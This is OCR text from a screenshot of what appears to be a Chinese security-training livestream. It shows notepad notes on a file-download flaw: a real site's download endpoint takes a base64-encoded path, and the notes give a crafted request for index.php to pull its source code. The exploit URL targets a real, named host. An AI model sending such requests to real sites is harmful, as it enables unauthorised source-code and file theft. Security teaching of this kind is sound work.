 ofcms
javaweb-sec
-master
admin_加供
货原材料之...
新建文本文档
(2).txt
选项(C) 自定义(Z) 帮助(H)
方法分类选择:
编码
小汤
有些人就要问，你怎么知道有index.
*新建文本文档 (2).txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
avasec_stud
y-master
2020-Vulne
abilities-m...
/2021-1小迪
安全直播培...
1
下载url：
http://down.znds.com/getdownurl/?
s=L2Rvd24vMjAyMTAzMjMvdHhzcDE2MTU4XzcuMC4wLjEwMTNfZGFuZ2JlaS5hcGs=
L2Rvd24vMjAyMTAzMjMvdHhzcDE2MTU4XzcuMC4wLjEwMTNfZGFuZ2JlaS5hcGs=
/down/20210323/txsp16158_7.0.0.1013_dangbei.apk
还原url：
http://down.znds.com/getdownurl/?s=/index.php
http://down.znds.com/getdownurl/?s=L2luZGV4LnBocA==
下载文件名：
txsp16158_7.0.0.1013_dangbei.apk
1
2、参数
4、构造其他文件，这里构造index.php,
但是构造完成后，还需要将其
进行base64编码，再去请求
3、将参数base解码后得到的实际的文件名
发送至: 所有人
请输入消息...
成员(98人)
搜索成员
小迪安全
(主持人, 我)
忠无艳
挚爱天恩
or 真~Alastor
原原本本
垚 垚
书上 星座书上
笑逐言閞
小汤